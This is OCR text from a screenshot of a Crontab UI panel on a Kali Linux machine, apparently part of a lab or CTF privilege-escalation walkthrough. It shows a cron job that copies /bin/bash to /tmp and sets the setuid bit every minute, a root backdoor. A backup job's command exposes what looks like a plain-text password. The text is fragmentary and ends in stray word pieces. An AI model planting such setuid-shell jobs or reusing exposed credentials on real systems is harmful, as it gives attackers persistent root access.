 Crontab UI
127.0.0.1:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Crontab UI Backups
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get fro
Show 10 entries
# Name Job
1. Cleanup /root/scripts/cleanup.sh
2. Grafana backup /usr/bin/docker save root_grafana -o /var/b
P P4ssw0rdS0pRi0T3c /var/backups/grafa
grafana.tar.gz
3. magix cp /bin/bash /tmp/muyibash && chmod +s
Showing 1 to 3 of 3 entries
Job ×
Name (Optional)
magix
Command
cp /bin/bash /tmp/muyibash && chmod +s /tmp/muyibash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * cp /bin/bash /tmp/muyibash && chmod +s /tmp/muyibash
Enable error logging.
Mailing Hooks
Cancel Save
fied
ago
ago
nds a